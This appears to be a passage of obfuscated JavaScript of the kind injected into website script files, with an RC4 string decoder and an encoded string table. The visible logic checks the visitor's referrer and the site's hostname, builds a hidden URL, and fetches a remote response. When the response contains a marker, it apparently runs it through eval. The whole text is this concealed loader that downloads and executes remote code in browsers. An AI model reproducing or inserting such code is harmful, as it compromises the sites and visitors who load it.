e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};